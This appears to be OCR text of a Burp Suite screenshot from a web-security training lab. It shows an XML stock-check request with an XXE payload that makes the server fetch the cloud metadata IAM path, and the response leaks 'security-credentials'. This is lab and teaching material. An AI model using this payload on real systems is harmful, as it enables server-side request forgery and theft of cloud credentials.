 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
3 Cookie: session=6V5Ii0LttxhFt560yvoUJKpSb1JZL73h
4 Content-Length: 203
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a94009a0300b08f80c4b23a00d80078.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE inject [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iamD"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"